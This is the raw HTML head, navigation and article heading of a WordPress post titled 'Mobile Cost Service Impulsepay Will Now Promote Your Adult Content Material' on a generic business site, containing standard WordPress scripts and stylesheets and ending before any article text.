

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/04/30/mobile-cost-service-impulsepay-will-now-promote-your-adult-content-material/
body_size: 17951
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Mobile Cost Service Impulsepay Will Now Promote Your Adult Content Material &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Mobile Cost Service Impulsepay Will Now Promote Your Adult Content Material Comments Feed" href="https://gpcpetro.com/index.php/2022/04/30/mobile-cost-service-impulsepay-will-now-promote-your-adult-content-material/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='2f056a30e-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769000425' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/3868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/04/30/mobile-cost-service-impulsepay-will-now-promote-your-adult-content-material/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=3868' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F04%2F30%2Fmobile-cost-service-impulsepay-will-now-promote-your-adult-content-material%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F04%2F30%2Fmobile-cost-service-impulsepay-will-now-promote-your-adult-content-material%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-3868 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-3868" class="post-3868 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Mobile Cost Service Impulsepay Will Now Promote Your Adult Content Material</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
